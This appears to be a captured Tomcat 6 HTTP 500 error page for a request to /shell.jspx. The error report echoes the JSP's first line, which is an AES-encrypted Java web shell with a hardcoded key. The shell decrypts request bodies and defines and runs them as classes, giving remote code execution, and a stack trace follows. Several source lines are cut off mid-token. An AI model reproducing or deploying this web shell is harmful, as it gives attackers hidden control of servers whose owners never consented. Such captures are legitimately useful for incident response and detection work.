 HTTP/1.1 500 Internal Server Error
Server: Apache-Coyote/1.1
Content-Type: text/html;charset=utf-8
Content-Length: 4181
Date: Mon, 24 May 2021 07:13:05 GMT
Connection: close
<html><head><title>Apache Tomcat/6.0.44 - Error report</title><style><!--H1 {font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:22px;} H2 {font-family:Tahoma,Arial,sans-ser
color:#525D76;font-size:16px;} H3 {font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:14px;} BODY {font-family:Tahoma,Arial,sans-serif;color:black;background-color:white;}
family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;} P {font-family:Tahoma,Arial,sans-serif;background:white;color:black;font-size:12px;}A {color : black;}A.name {color : black;}HR {color
head><body><h1>HTTP Status 500 - An exception occurred processing JSP page /shell.jspx at line 1</h1><HR size="1" noshade="noshade"><p><b>type</b> Exception report</p><p><b>message</b> <u>An exception occ
shell.jspx at line 1</u></p><p><b>description</b> <u>The server encountered an internal error that prevented it from fulfilling this request.</u></p><p><b>exception</b> <pre>org.apache.jasper.JasperExcept
processing JSP page /shell.jspx at line 1
1: &lt;jsp:root xmlns:jsp=&quot;http://java.sun.com/JSP/Page&quot; version=&quot;1.2&quot;&gt;&lt;jsp:directive.page import=&quot;java.util.*,javax.crypto.*,javax.crypto.spec.*&quot;/&gt;&lt;jsp:declarati
ClassLoader{U(ClassLoader c){super(c);}public Class g(byte []b){return super.defineClass(b,0,b.length);}}&lt;/jsp:declaration&gt;&lt;jsp:scriptlet&gt;String k=&quot;e45e329feb5d925b&quot;;session.putValue
c=Cipher.getInstance(&quot;AES&quot;);c.init(2,new SecretKeySpec((session.getValue(&quot;u&quot;)+&quot;&quot;).getBytes(),&quot;AES&quot;));new U(this.getClass().getClassLoader()).g(c.doFinal(new
sun.misc.BASE64Decoder().decodeBuffer(request.getReader().readLine()))).newInstance().equals(pageContext);&lt;/jsp:scriptlet&gt;&lt;/jsp:root&gt;
Stacktrace:
org.apache.jasper.servlet.JspServletWrapper.handleJspException(JspServletWrapper.java:521)
org.apache.jasper.servlet.JspServletWrapper.service(JspServletWrapper.java:412)
org.apache.jasper.servlet.JspServlet.serviceJspFile(JspServlet.java:313)
org.apache.jasper.servlet.JspServlet.service(JspServlet.java:260)
javax.servlet.http.HttpServlet.service(HttpServlet.java:723)
</pre></p><p><b>root cause</b> <pre>javax.servlet.ServletException: javax.crypto.BadPaddingException: Given final block not properly padded
org.apache.jasper.runtime.PageContextImpl.doHandlePageException(PageContextImpl.java:868)
org.apache.jasper.runtime.PageContextImpl.handlePageException(PageContextImpl.java:797)
org.apache.jsp.shell_jspx._jspService(shell_jspx.java:63)
org.apache.jasper.runtime.HttpJspBase.service(HttpJspBase.java:70)
javax.servlet.http.HttpServlet.service(HttpServlet.java:723)
org.apache.jasper.servlet.JspServletWrapper.service(JspServletWrapper.java:388)
org.apache.jasper.servlet.JspServlet.serviceJspFile(JspServlet.java:313)
org.apache.jasper.servlet.JspServlet.service(JspServlet.java:260)
javax.servlet.http.HttpServlet.service(HttpServlet.java:723)
</pre></p><p><b>root cause</b> <pre>javax.crypto.BadPaddingException: Given final block not properly padded
com.sun.crypto.provider.CipherCore.doFinal(CipherCore.java:811)
com.sun.crypto.provider.CipherCore.doFinal(CipherCore.java:676)
com.sun.crypto.provider.AESCipher.engineDoFinal(AESCipher.java:313)
javax.crypto.Cipher.doFinal(Cipher.java:2087)
org.apache.jsp.shell_jspx._jspService(shell_jspx.java:57)
org.apache.jasper.runtime.HttpJspBase.service(HttpJspBase.java:70)
javax.servlet.http.HttpServlet.service(HttpServlet.java:723)
org.apache.jasper.servlet.JspServletWrapper.service(JspServletWrapper.java:388)
org.apache.jasper.servlet.JspServlet.serviceJspFile(JspServlet.java:313)
org.apache.jasper.servlet.JspServlet.service(JspServlet.java:260)
javax.servlet.http.HttpServlet.service(HttpServlet.java:723)
</pre></p><p><b>note</b> <u>The full stack trace of the root cause is available in the Apache Tomcat/6.0.44 logs.</u></p><HR size="1" noshade="noshade"><h3>Apache Tomcat/6.0.44</h3></body></html>